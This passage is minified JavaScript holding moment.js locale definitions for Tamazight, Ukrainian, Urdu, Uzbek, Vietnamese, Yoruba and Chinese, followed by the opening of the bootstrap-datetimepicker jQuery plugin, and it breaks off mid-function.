a.defineLocale("tzm-latn",{months:"innayr_brˤayrˤ_marˤsˤ_ibrir_mayyw_ywnyw_ywlywz_ɣwšt_šwtanbir_ktˤwbrˤ_nwwanbir_dwjnbir".split("_"),monthsShort:"innayr_brˤayrˤ_marˤsˤ_ibrir_mayyw_ywnyw_ywlywz_ɣwšt_šwtanbir_ktˤwbrˤ_nwwanbir_dwjnbir".split("_"),weekdays:"asamas_aynas_asinas_akras_akwas_asimwas_asiḍyas".split("_"),weekdaysShort:"asamas_aynas_asinas_akras_akwas_asimwas_asiḍyas".split("_"),weekdaysMin:"asamas_aynas_asinas_akras_akwas_asimwas_asiḍyas".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[asdkh g] LT",nextDay:"[aska g] LT",nextWeek:"dddd [g] LT",lastDay:"[assant g] LT",lastWeek:"dddd [g] LT",sameElse:"L"},relativeTime:{future:"dadkh s yan %s",past:"yan %s",s:"imik",m:"minuḍ",mm:"%d minuḍ",h:"saɛa",hh:"%d tassaɛin",d:"ass",dd:"%d ossan",M:"ayowr",MM:"%d iyyirn",y:"asgas",yy:"%d isgasn"},week:{dow:6,doy:12}}),
//! moment.js locale configuration
//! locale : Central Atlas Tamazight [tzm]
//! author : Abdel Said : https://github.com/abdelsaid
a.defineLocale("tzm",{months:"ⵉⵏⵏⴰⵢⵔ_ⴱⵕⴰⵢⵕ_ⵎⴰⵕⵚ_ⵉⴱⵔⵉⵔ_ⵎⴰⵢⵢⵓ_ⵢⵓⵏⵢⵓ_ⵢⵓⵍⵢⵓⵣ_ⵖⵓⵛⵜ_ⵛⵓⵜⴰⵏⴱⵉⵔ_ⴽⵟⵓⴱⵕ_ⵏⵓⵡⴰⵏⴱⵉⵔ_ⴷⵓⵊⵏⴱⵉⵔ".split("_"),monthsShort:"ⵉⵏⵏⴰⵢⵔ_ⴱⵕⴰⵢⵕ_ⵎⴰⵕⵚ_ⵉⴱⵔⵉⵔ_ⵎⴰⵢⵢⵓ_ⵢⵓⵏⵢⵓ_ⵢⵓⵍⵢⵓⵣ_ⵖⵓⵛⵜ_ⵛⵓⵜⴰⵏⴱⵉⵔ_ⴽⵟⵓⴱⵕ_ⵏⵓⵡⴰⵏⴱⵉⵔ_ⴷⵓⵊⵏⴱⵉⵔ".split("_"),weekdays:"ⴰⵙⴰⵎⴰⵙ_ⴰⵢⵏⴰⵙ_ⴰⵙⵉⵏⴰⵙ_ⴰⴽⵔⴰⵙ_ⴰⴽⵡⴰⵙ_ⴰⵙⵉⵎⵡⴰⵙ_ⴰⵙⵉⴹⵢⴰⵙ".split("_"),weekdaysShort:"ⴰⵙⴰⵎⴰⵙ_ⴰⵢⵏⴰⵙ_ⴰⵙⵉⵏⴰⵙ_ⴰⴽⵔⴰⵙ_ⴰⴽⵡⴰⵙ_ⴰⵙⵉⵎⵡⴰⵙ_ⴰⵙⵉⴹⵢⴰⵙ".split("_"),weekdaysMin:"ⴰⵙⴰⵎⴰⵙ_ⴰⵢⵏⴰⵙ_ⴰⵙⵉⵏⴰⵙ_ⴰⴽⵔⴰⵙ_ⴰⴽⵡⴰⵙ_ⴰⵙⵉⵎⵡⴰⵙ_ⴰⵙⵉⴹⵢⴰⵙ".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[ⴰⵙⴷⵅ ⴴ] LT",nextDay:"[ⴰⵙⴽⴰ ⴴ] LT",nextWeek:"dddd [ⴴ] LT",lastDay:"[ⴰⵚⴰⵏⵜ ⴴ] LT",lastWeek:"dddd [ⴴ] LT",sameElse:"L"},relativeTime:{future:"ⴷⴰⴷⵅ ⵙ ⵢⴰⵏ %s",past:"ⵢⴰⵏ %s",s:"ⵉⵎⵉⴽ",m:"ⵎⵉⵏⵓⴺ",mm:"%d ⵎⵉⵏⵓⴺ",h:"ⵙⴰⵄⴰ",hh:"%d ⵜⴰⵙⵙⴰⵄⵉⵏ",d:"ⴰⵙⵙ",dd:"%d oⵙⵙⴰⵏ",M:"ⴰⵢoⵓⵔ",MM:"%d ⵉⵢⵢⵉⵔⵏ",y:"ⴰⵙⴳⴰⵙ",yy:"%d ⵉⵙⴳⴰⵙⵏ"},week:{dow:6,doy:12}}),a.defineLocale("uk",{months:{format:"січня_лютого_березня_квітня_травня_червня_липня_серпня_вересня_жовтня_листопада_грудня".split("_"),standalone:"січень_лютий_березень_квітень_травень_червень_липень_серпень_вересень_жовтень_листопад_грудень".split("_")},monthsShort:"січ_лют_бер_квіт_трав_черв_лип_серп_вер_жовт_лист_груд".split("_"),weekdays:pe,weekdaysShort:"нд_пн_вт_ср_чт_пт_сб".split("_"),weekdaysMin:"нд_пн_вт_ср_чт_пт_сб".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY р.",LLL:"D MMMM YYYY р., HH:mm",LLLL:"dddd, D MMMM YYYY р., HH:mm"},calendar:{sameDay:qe("[Сьогодні "),nextDay:qe("[Завтра "),lastDay:qe("[Вчора "),nextWeek:qe("[У] dddd ["),lastWeek:function(){switch(this.day()){case 0:case 3:case 5:case 6:return qe("[Минулої] dddd [").call(this);case 1:case 2:case 4:return qe("[Минулого] dddd [").call(this)}},sameElse:"L"},relativeTime:{future:"за %s",past:"%s тому",s:"декілька секунд",m:oe,mm:oe,h:"годину",hh:oe,d:"день",dd:oe,M:"місяць",MM:oe,y:"рік",yy:oe},meridiemParse:/ночі|ранку|дня|вечора/,isPM:function(a){return/^(дня|вечора)$/.test(a)},meridiem:function(a,b,c){return a<4?"ночі":a<12?"ранку":a<17?"дня":"вечора"},dayOfMonthOrdinalParse:/\d{1,2}-(й|го)/,ordinal:function(a,b){switch(b){case"M":case"d":case"DDD":case"w":case"W":return a+"-й";case"D":return a+"-го";default:return a}},week:{dow:1,doy:7}});
//! moment.js locale configuration
//! locale : Urdu [ur]
//! author : Sawood Alam : https://github.com/ibnesayeed
//! author : Zack : https://github.com/ZackVision
var Th=["جنوری","فروری","مارچ","اپریل","مئی","جون","جولائی","اگست","ستمبر","اکتوبر","نومبر","دسمبر"],Uh=["اتوار","پیر","منگل","بدھ","جمعرات","جمعہ","ہفتہ"];
//! moment.js locale configuration
//! locale : Uzbek Latin [uz-latn]
//! author : Rasulbek Mirzayev : github.com/Rasulbeeek
//! moment.js locale configuration
//! locale : Uzbek [uz]
//! author : Sardor Muminov : https://github.com/muminoff
//! moment.js locale configuration
//! locale : Vietnamese [vi]
//! author : Bang Nguyen : https://github.com/bangnk
//! moment.js locale configuration
//! locale : Pseudo [x-pseudo]
//! author : Andrew Hood : https://github.com/andrewhood125
//! moment.js locale configuration
//! locale : Yoruba Nigeria [yo]
//! author : Atolagbe Abisoye : https://github.com/andela-batolagbe
//! moment.js locale configuration
//! locale : Chinese (China) [zh-cn]
//! author : suupic : https://github.com/suupic
//! author : Zeno Zeng : https://github.com/zenozeng
//! moment.js locale configuration
//! locale : Chinese (Hong Kong) [zh-hk]
//! author : Ben : https://github.com/ben-lin
//! author : Chris Lam : https://github.com/hehachris
//! author : Konstantin : https://github.com/skfd
//! moment.js locale configuration
//! locale : Chinese (Taiwan) [zh-tw]
//! author : Ben : https://github.com/ben-lin
//! author : Chris Lam : https://github.com/hehachris
return a.defineLocale("ur",{months:Th,monthsShort:Th,weekdays:Uh,weekdaysShort:Uh,weekdaysMin:Uh,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd، D MMMM YYYY HH:mm"},meridiemParse:/صبح|شام/,isPM:function(a){return"شام"===a},meridiem:function(a,b,c){return a<12?"صبح":"شام"},calendar:{sameDay:"[آج بوقت] LT",nextDay:"[کل بوقت] LT",nextWeek:"dddd [بوقت] LT",lastDay:"[گذشتہ روز بوقت] LT",lastWeek:"[گذشتہ] dddd [بوقت] LT",sameElse:"L"},relativeTime:{future:"%s بعد",past:"%s قبل",s:"چند سیکنڈ",m:"ایک منٹ",mm:"%d منٹ",h:"ایک گھنٹہ",hh:"%d گھنٹے",d:"ایک دن",dd:"%d دن",M:"ایک ماہ",MM:"%d ماہ",y:"ایک سال",yy:"%d سال"},preparse:function(a){return a.replace(/،/g,",")},postformat:function(a){return a.replace(/,/g,"،")},week:{dow:1,doy:4}}),a.defineLocale("uz-latn",{months:"Yanvar_Fevral_Mart_Aprel_May_Iyun_Iyul_Avgust_Sentabr_Oktabr_Noyabr_Dekabr".split("_"),monthsShort:"Yan_Fev_Mar_Apr_May_Iyun_Iyul_Avg_Sen_Okt_Noy_Dek".split("_"),weekdays:"Yakshanba_Dushanba_Seshanba_Chorshanba_Payshanba_Juma_Shanba".split("_"),weekdaysShort:"Yak_Dush_Sesh_Chor_Pay_Jum_Shan".split("_"),weekdaysMin:"Ya_Du_Se_Cho_Pa_Ju_Sha".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"D MMMM YYYY, dddd HH:mm"},calendar:{sameDay:"[Bugun soat] LT [da]",nextDay:"[Ertaga] LT [da]",nextWeek:"dddd [kuni soat] LT [da]",lastDay:"[Kecha soat] LT [da]",lastWeek:"[O'tgan] dddd [kuni soat] LT [da]",sameElse:"L"},relativeTime:{future:"Yaqin %s ichida",past:"Bir necha %s oldin",s:"soniya",m:"bir daqiqa",mm:"%d daqiqa",h:"bir soat",hh:"%d soat",d:"bir kun",dd:"%d kun",M:"bir oy",MM:"%d oy",y:"bir yil",yy:"%d yil"},week:{dow:1,doy:7}}),a.defineLocale("uz",{months:"январ_феврал_март_апрел_май_июн_июл_август_сентябр_октябр_ноябр_декабр".split("_"),monthsShort:"янв_фев_мар_апр_май_июн_июл_авг_сен_окт_ноя_дек".split("_"),weekdays:"Якшанба_Душанба_Сешанба_Чоршанба_Пайшанба_Жума_Шанба".split("_"),weekdaysShort:"Якш_Душ_Сеш_Чор_Пай_Жум_Шан".split("_"),weekdaysMin:"Як_Ду_Се_Чо_Па_Жу_Ша".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"D MMMM YYYY, dddd HH:mm"},calendar:{sameDay:"[Бугун соат] LT [да]",nextDay:"[Эртага] LT [да]",nextWeek:"dddd [куни соат] LT [да]",lastDay:"[Кеча соат] LT [да]",lastWeek:"[Утган] dddd [куни соат] LT [да]",sameElse:"L"},relativeTime:{future:"Якин %s ичида",past:"Бир неча %s олдин",s:"фурсат",m:"бир дакика",mm:"%d дакика",h:"бир соат",hh:"%d соат",d:"бир кун",dd:"%d кун",M:"бир ой",MM:"%d ой",y:"бир йил",yy:"%d йил"},week:{dow:1,doy:7}}),a.defineLocale("vi",{months:"tháng 1_tháng 2_tháng 3_tháng 4_tháng 5_tháng 6_tháng 7_tháng 8_tháng 9_tháng 10_tháng 11_tháng 12".split("_"),monthsShort:"Th01_Th02_Th03_Th04_Th05_Th06_Th07_Th08_Th09_Th10_Th11_Th12".split("_"),monthsParseExact:!0,weekdays:"chủ nhật_thứ hai_thứ ba_thứ tư_thứ năm_thứ sáu_thứ bảy".split("_"),weekdaysShort:"CN_T2_T3_T4_T5_T6_T7".split("_"),weekdaysMin:"CN_T2_T3_T4_T5_T6_T7".split("_"),weekdaysParseExact:!0,meridiemParse:/sa|ch/i,isPM:function(a){return/^ch$/i.test(a)},meridiem:function(a,b,c){return a<12?c?"sa":"SA":c?"ch":"CH"},longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM [năm] YYYY",LLL:"D MMMM [năm] YYYY HH:mm",LLLL:"dddd, D MMMM [năm] YYYY HH:mm",l:"DD/M/YYYY",ll:"D MMM YYYY",lll:"D MMM YYYY HH:mm",llll:"ddd, D MMM YYYY HH:mm"},calendar:{sameDay:"[Hôm nay lúc] LT",nextDay:"[Ngày mai lúc] LT",nextWeek:"dddd [tuần tới lúc] LT",lastDay:"[Hôm qua lúc] LT",lastWeek:"dddd [tuần rồi lúc] LT",sameElse:"L"},relativeTime:{future:"%s tới",past:"%s trước",s:"vài giây",m:"một phút",mm:"%d phút",h:"một giờ",hh:"%d giờ",d:"một ngày",dd:"%d ngày",M:"một tháng",MM:"%d tháng",y:"một năm",yy:"%d năm"},dayOfMonthOrdinalParse:/\d{1,2}/,ordinal:function(a){return a},week:{dow:1,doy:4}}),a.defineLocale("x-pseudo",{months:"J~áñúá~rý_F~ébrú~árý_~Márc~h_Áp~ríl_~Máý_~Júñé~_Júl~ý_Áú~gúst~_Sép~témb~ér_Ó~ctób~ér_Ñ~óvém~bér_~Décé~mbér".split("_"),monthsShort:"J~áñ_~Féb_~Már_~Ápr_~Máý_~Júñ_~Júl_~Áúg_~Sép_~Óct_~Ñóv_~Déc".split("_"),monthsParseExact:!0,weekdays:"S~úñdá~ý_Mó~ñdáý~_Túé~sdáý~_Wéd~ñésd~áý_T~húrs~dáý_~Fríd~áý_S~átúr~dáý".split("_"),weekdaysShort:"S~úñ_~Móñ_~Túé_~Wéd_~Thú_~Frí_~Sát".split("_"),weekdaysMin:"S~ú_Mó~_Tú_~Wé_T~h_Fr~_Sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[T~ódá~ý át] LT",nextDay:"[T~ómó~rró~w át] LT",nextWeek:"dddd [át] LT",lastDay:"[Ý~ést~érdá~ý át] LT",lastWeek:"[L~ást] dddd [át] LT",sameElse:"L"},relativeTime:{future:"í~ñ %s",past:"%s á~gó",s:"á ~féw ~sécó~ñds",m:"á ~míñ~úté",mm:"%d m~íñú~tés",h:"á~ñ hó~úr",hh:"%d h~óúrs",d:"á ~dáý",dd:"%d d~áýs",M:"á ~móñ~th",MM:"%d m~óñt~hs",y:"á ~ýéár",yy:"%d ý~éárs"},dayOfMonthOrdinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(a){var b=a%10,c=1===~~(a%100/10)?"th":1===b?"st":2===b?"nd":3===b?"rd":"th";return a+c},week:{dow:1,doy:4}}),a.defineLocale("yo",{months:"Sẹ́rẹ́_Èrèlè_Ẹrẹ̀nà_Ìgbé_Èbibi_Òkùdu_Agẹmo_Ògún_Owewe_Ọ̀wàrà_Bélú_Ọ̀pẹ̀̀".split("_"),monthsShort:"Sẹ́r_Èrl_Ẹrn_Ìgb_Èbi_Òkù_Agẹ_Ògú_Owe_Ọ̀wà_Bél_Ọ̀pẹ̀̀".split("_"),weekdays:"Àìkú_Ajé_Ìsẹ́gun_Ọjọ́rú_Ọjọ́bọ_Ẹtì_Àbámẹ́ta".split("_"),weekdaysShort:"Àìk_Ajé_Ìsẹ́_Ọjr_Ọjb_Ẹtì_Àbá".split("_"),weekdaysMin:"Àì_Aj_Ìs_Ọr_Ọb_Ẹt_Àb".split("_"),longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendar:{sameDay:"[Ònì ni] LT",nextDay:"[Ọ̀la ni] LT",nextWeek:"dddd [Ọsẹ̀ tón'bọ] [ni] LT",lastDay:"[Àna ni] LT",lastWeek:"dddd [Ọsẹ̀ tólọ́] [ni] LT",sameElse:"L"},relativeTime:{future:"ní %s",past:"%s kọjá",s:"ìsẹjú aayá die",m:"ìsẹjú kan",mm:"ìsẹjú %d",h:"wákati kan",hh:"wákati %d",d:"ọjọ́ kan",dd:"ọjọ́ %d",M:"osù kan",MM:"osù %d",y:"ọdún kan",yy:"ọdún %d"},dayOfMonthOrdinalParse:/ọjọ́\s\d{1,2}/,ordinal:"ọjọ́ %d",week:{dow:1,doy:4}}),a.defineLocale("zh-cn",{months:"一月_二月_三月_四月_五月_六月_七月_八月_九月_十月_十一月_十二月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"星期日_星期一_星期二_星期三_星期四_星期五_星期六".split("_"),weekdaysShort:"周日_周一_周二_周三_周四_周五_周六".split("_"),weekdaysMin:"日_一_二_三_四_五_六".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY年MMMD日",LL:"YYYY年MMMD日",LLL:"YYYY年MMMD日Ah点mm分",LLLL:"YYYY年MMMD日ddddAh点mm分",l:"YYYY年MMMD日",ll:"YYYY年MMMD日",lll:"YYYY年MMMD日 HH:mm",llll:"YYYY年MMMD日dddd HH:mm"},meridiemParse:/凌晨|早上|上午|中午|下午|晚上/,meridiemHour:function(a,b){return 12===a&&(a=0),"凌晨"===b||"早上"===b||"上午"===b?a:"下午"===b||"晚上"===b?a+12:a>=11?a:a+12},meridiem:function(a,b,c){var d=100*a+b;return d<600?"凌晨":d<900?"早上":d<1130?"上午":d<1230?"中午":d<1800?"下午":"晚上"},calendar:{sameDay:"[今天]LT",nextDay:"[明天]LT",nextWeek:"[下]ddddLT",lastDay:"[昨天]LT",lastWeek:"[上]ddddLT",sameElse:"L"},dayOfMonthOrdinalParse:/\d{1,2}(日|月|周)/,ordinal:function(a,b){switch(b){case"d":case"D":case"DDD":return a+"日";case"M":return a+"月";case"w":case"W":return a+"周";default:return a}},relativeTime:{future:"%s内",past:"%s前",s:"几秒",m:"1 分钟",mm:"%d 分钟",h:"1 小时",hh:"%d 小时",d:"1 天",dd:"%d 天",M:"1 个月",MM:"%d 个月",y:"1 年",yy:"%d 年"},week:{dow:1,doy:4}}),a.defineLocale("zh-hk",{months:"一月_二月_三月_四月_五月_六月_七月_八月_九月_十月_十一月_十二月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"星期日_星期一_星期二_星期三_星期四_星期五_星期六".split("_"),weekdaysShort:"週日_週一_週二_週三_週四_週五_週六".split("_"),weekdaysMin:"日_一_二_三_四_五_六".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY年MMMD日",LL:"YYYY年MMMD日",LLL:"YYYY年MMMD日 HH:mm",LLLL:"YYYY年MMMD日dddd HH:mm",l:"YYYY年MMMD日",ll:"YYYY年MMMD日",lll:"YYYY年MMMD日 HH:mm",llll:"YYYY年MMMD日dddd HH:mm"},meridiemParse:/凌晨|早上|上午|中午|下午|晚上/,meridiemHour:function(a,b){return 12===a&&(a=0),"凌晨"===b||"早上"===b||"上午"===b?a:"中午"===b?a>=11?a:a+12:"下午"===b||"晚上"===b?a+12:void 0},meridiem:function(a,b,c){var d=100*a+b;return d<600?"凌晨":d<900?"早上":d<1130?"上午":d<1230?"中午":d<1800?"下午":"晚上"},calendar:{sameDay:"[今天]LT",nextDay:"[明天]LT",nextWeek:"[下]ddddLT",lastDay:"[昨天]LT",lastWeek:"[上]ddddLT",sameElse:"L"},dayOfMonthOrdinalParse:/\d{1,2}(日|月|週)/,ordinal:function(a,b){switch(b){case"d":case"D":case"DDD":return a+"日";case"M":return a+"月";case"w":case"W":return a+"週";default:return a}},relativeTime:{future:"%s內",past:"%s前",s:"幾秒",m:"1 分鐘",mm:"%d 分鐘",h:"1 小時",hh:"%d 小時",d:"1 天",dd:"%d 天",M:"1 個月",MM:"%d 個月",y:"1 年",yy:"%d 年"}}),a.defineLocale("zh-tw",{months:"一月_二月_三月_四月_五月_六月_七月_八月_九月_十月_十一月_十二月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"星期日_星期一_星期二_星期三_星期四_星期五_星期六".split("_"),weekdaysShort:"週日_週一_週二_週三_週四_週五_週六".split("_"),weekdaysMin:"日_一_二_三_四_五_六".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY年MMMD日",LL:"YYYY年MMMD日",LLL:"YYYY年MMMD日 HH:mm",LLLL:"YYYY年MMMD日dddd HH:mm",l:"YYYY年MMMD日",ll:"YYYY年MMMD日",lll:"YYYY年MMMD日 HH:mm",llll:"YYYY年MMMD日dddd HH:mm"},meridiemParse:/凌晨|早上|上午|中午|下午|晚上/,meridiemHour:function(a,b){return 12===a&&(a=0),"凌晨"===b||"早上"===b||"上午"===b?a:"中午"===b?a>=11?a:a+12:"下午"===b||"晚上"===b?a+12:void 0},meridiem:function(a,b,c){var d=100*a+b;return d<600?"凌晨":d<900?"早上":d<1130?"上午":d<1230?"中午":d<1800?"下午":"晚上"},calendar:{sameDay:"[今天]LT",nextDay:"[明天]LT",nextWeek:"[下]ddddLT",lastDay:"[昨天]LT",lastWeek:"[上]ddddLT",sameElse:"L"},dayOfMonthOrdinalParse:/\d{1,2}(日|月|週)/,ordinal:function(a,b){switch(b){case"d":case"D":case"DDD":return a+"日";case"M":return a+"月";case"w":case"W":return a+"週";default:return a}},relativeTime:{future:"%s內",past:"%s前",s:"幾秒",m:"1 分鐘",mm:"%d 分鐘",h:"1 小時",hh:"%d 小時",d:"1 天",dd:"%d 天",M:"1 個月",MM:"%d 個月",y:"1 年",yy:"%d 年"}}),a.locale("en"),a});
!function(a,b){"use strict";if("function"==typeof define&&define.amd)define(["jquery","moment"],b);else if("object"==typeof exports)b(require("jquery"),require("moment"));else{if(!jQuery)throw new Error("bootstrap-datetimepicker requires jQuery to be loaded first");if(!moment)throw new Error("bootstrap-datetimepicker requires moment.js to be loaded first");b(a.jQuery,moment)}}(this,function(a,b){"use strict";if("undefined"==typeof b)throw new Error("momentjs is required");var c=0,d=function(d,e){var f,g=a.fn.datetimepicker.defaults,h={time:"glyphicon glyphicon-time",date:"glyphicon glyphicon-calendar",up:"glyphicon glyphicon-chevron-up",down:"glyphicon glyphicon-chevron-down"},i=this,j=!1,k=function(){var f,j,k=!1;if(i.options=a.extend({},g,e),i.options.icons=a.extend({},h,i.options.icons),i.element=a(d),m(),!i.options.pickTime&&!i.options.pickDate)throw new Error("Must choose at least one picker");if(i.id=c++,b.locale(i.options.language),i.date=b(),i.unset=!1,i.isInput=i.element.is("input"),i.component=!1,i.element.hasClass("input-group")&&(i.component=i.element.find(0===i.element.find(".datepickerbutton").size()?'[class^="input-group-"]':".datepickerbutton")),i.format=i.options.format,f=b().localeData(),i.format||(i.format=i.options.pickDate?f.longDateFormat("L"):"",i.options.pickDate&&i.options.pickTime&&(i.format+=" "),i.format+=i.options.pickTime?f.longDateFormat("LT"):"",i.options.useSeconds&&(-1!==f.longDateFormat("LT").indexOf(" A")?i.format=i.format.split(" A")[0]+":ss A":i.format+=":ss")),i.use24hours=i.format.toLowerCase().indexOf("a")<0&&i.format.indexOf("h")<0,i.component&&(k=i.component.find("span")),i.options.pickTime&&k&&k.addClass(i.options.icons.time),i.options.pickDate&&k&&(k.removeClass(i.options.icons.time),k.addClass(i.options.icons.date)),i.options.widgetParent="string"==typeof i.options.widgetParent&&i.options.widgetParent||i.element.parents().filter(function(){return"scroll"===a(this).css("overflow-y")}).get(0)||"body",i.widget=a(Q()).appendTo(i.options.widgetParent),i.minViewMode=i.options.minViewMode||0,"string"==typeof i.minViewMode)switch(i.minViewMode){case"months":i.minViewMode=1;break;case"years":i.minViewMode=2;break;default:i.minViewMode=0}if(i.viewMode=i.options.viewMode||0,"string"==typeof i.viewMode)switch(i.viewMode){case"months":i.viewMode=1;break;case"years":i.viewMode=2;break;default:i.viewMode=0}i.viewMode=Math.max(i.viewMode,i.minViewMode),i.options.disabledDates=O(i.options.disabledDates),i.options.enabledDates=O(i.options.enabledDates),i.startViewMode=i.viewMode,i.setMinDate(i.options.minDate),i.setMaxDate(i.options.maxDate),r(),s(),u(),v(),w(),q(),E(),l().prop("disabled")||F(),""!==i.options.defaultDate&&""===l().val()&&i.setValue(i.options.defaultDate),1!==i.options.minuteStepping&&(j=i.options.minuteStepping,i.date.minutes(Math.round(i.date.minutes()/j)*j%60).seconds(0))},l=function(){var a;if(i.isInput)return i.element;if(a=i.element.find(".datepickerinput"),0===a.size())a=i.element.find("input");else if(!a.is("input"))throw new Error('CSS class "datepickerinput" cannot be applied to non input element');return a},m=function(){var a;a=i.element.is("input")?i.element.data():i.element.find("input").data(),void 0!==a.dateFormat&&(i.options.format=a.dateFormat),void 0!==a.datePickdate&&(i.options.pickDate=a.datePickdate),void 0!==a.datePicktime&&(i.options.pickTime=a.datePicktime),void 0!==a.dateUseminutes&&(i.options.useMinutes=a.dateUseminutes),void 0!==a.dateUseseconds&&(i.options.useSeconds=a.dateUseseconds),void 0!==a.dateUsecurrent&&(i.options.useCurrent=a.dateUsecurrent),void 0!==a.calendarWeeks&&(i.options.calendarWeeks=a.calendarWeeks),void 0!==a.dateMinutestepping&&(i.options.minuteStepping=a.dateMinutestepping),void 0!==a.dateMindate&&(i.options.minDate=a.dateMindate),void 0!==a.dateMaxdate&&(i.options.maxDate=a.dateMaxdate),void 0!==a.dateShowtoday&&(i.options.showToday=a.dateShowtoday),void 0!==a.dateCollapse&&(i.options.collapse=a.dateCollapse),void 0!==a.dateLanguage&&(i.options.language=a.dateLanguage),void 0!==a.dateDefaultdate&&(i.options.defaultDate=a.dateDefaultdate),void 0!==a.dateDisableddates&&(i.options.disabledDates=a.dateDisableddates),void 0!==a.dateEnableddates&&(i.options.enabledDates=a.dateEnableddates),void 0!==a.dateIcons&&(i.options.icons=a.dateIcons),void 0!==a.dateUsestrict&&(i.options.useStrict=a.dateUsestrict),void 0!==a.dateDirection&&(i.options.direction=a.dateDirection),void 0!==a.dateSidebyside&&(i.options.sideBySide=a.dateSidebyside),void 0!==a.dateDaysofweekdisabled&&(i.options.daysOfWeekDisabled=a.dateDaysofweekdisabled)},n=function(){var b,c="absolute",d=i.component?i.component.offset():i.element.offset(),e=a(window);i.width=i.component?i.component.outerWidth():i.element.outerWidth(),d.top=d.top+i.element.outerHeight(),"up"===i.options.direction?b="top":"bottom"===i.options.direction?b="bottom":"auto"===i.options.direction&&(b=d.top+i.widget.height()>e.height()+e.scrollTop()&&i.widget.height()+i.element.outerHeight()<d.top?"top":"bottom"),"top"===b?(d.bottom=e.height()-d.top+i.element.outerHeight()+3,i.widget.addClass("top").removeClass("bottom")):(d.top+=1,i.widget.addClass("bottom").removeClass("top")),void 0!==i.options.width&&i.widget.width(i.options.width),"left"===i.options.orientation&&(i.widget.addClass("left-oriented"),d.left=d.left-i.widget.width()+20),J()&&(c="fixed",d.top-=e.scrollTop(),d.left-=e.scrollLeft()),e.width()<d.left+i.widget.outerWidth()?(d.right=e.width()-d.left-i.width,d.left="auto",i.widget.addClass("pull-right")):(d.right="auto",i.widget.removeClass("pull-right")),i.widget.css("top"===b?{position:c,bottom:d.bottom,top:"auto",left:d.left,right:d.right}:{position:c,top:d.top,bottom:"auto",left:d.left,right:d.right})},o=function(a,c){(!b(i.date).isSame(b(a))||j)&&(j=!1,i.element.trigger({type:"dp.change",date:b(i.date),oldDate:b(a)}),"change"!==c&&i.element.change())},p=function(a){j=!0,i.element.trigger({type:"dp.error",date:b(a,i.format,i.options.useStrict)})},q=function(a){b.locale(i.options.language);var c=a;c||(c=l().val(),c&&(i.date=b(c,i.format,i.options.useStrict)),i.date||(i.date=b())),i.viewDate=b(i.date).startOf("month"),t(),x()},r=function(){b.locale(i.options.language);var c,d=a("<tr>"),e=b.weekdaysMin();if(i.options.calendarWeeks===!0&&d.append('<th class="cw">#</th>'),0===b().localeData()._week.dow)for(c=0;7>c;c++)d.append('<th class="dow">'+e[c]+"</th>");else for(c=1;8>c;c++)d.append(7===c?'<th class="dow">'+e[0]+"</th>":'<th class="dow">'+e[c]+"</th>");i.widget.find(".datepicker-days thead").append(d)},s=function(){b.locale(i.options.language);var a,c="",d=b.monthsShort();for(a=0;12>a;a++)c+='<span class="month">'+d[a]+"</span>";i.widget.find(".datepicker-months td").append(c)},t=function(){if(i.options.pickDate){b.locale(i.options.language);var c,d,e,f,g,h,j,k,l,m=i.viewDate.year(),n=i.viewDate.month(),o=i.options.minDate.year(),p=i.options.minDate.month(),q=i.options.maxDate.year(),r=i.options.maxDate.month(),s=[],t=b.months();for(i.widget.find(".datepicker-days").find(".disabled").removeClass("disabled"),i.widget.find(".datepicker-months").find(".disabled").removeClass("disabled"),i.widget.find(".datepicker-years").find(".disabled").removeClass("disabled"),i.widget.find(".datepicker-days th:eq(1)").text(t[n]+" "+m),d=b(i.viewDate,i.format,i.options.useStrict).subtract(1,"months"),j=d.daysInMonth(),d.date(j).startOf("week"),(m===o&&p>=n||o>m)&&i.widget.find(".datepicker-days th:eq(0)").addClass("disabled"),(m===q&&n>=r||m>q)&&i.widget.find(".datepicker-days th:eq(2)").addClass("disabled"),e=b(d).add(42,"d");d.isBefore(e);){if(d.weekday()===b().startOf("week").weekday()&&(f=a("<tr>"),s.push(f),i.options.calendarWeeks===!0&&f.append('<td class="cw">'+d.week()+"</td>")),g="",d.year()<m||d.year()===m&&d.month()<n?g+=" old":(d.year()>m||d.year()===m&&d.month()>n)&&(g+=" new"),d.isSame(b({y:i.date.year(),M:i.date.month(),d:i.date.date()}))&&(g+=" active"),(M(d,"day")||!N(d))&&(g+=" 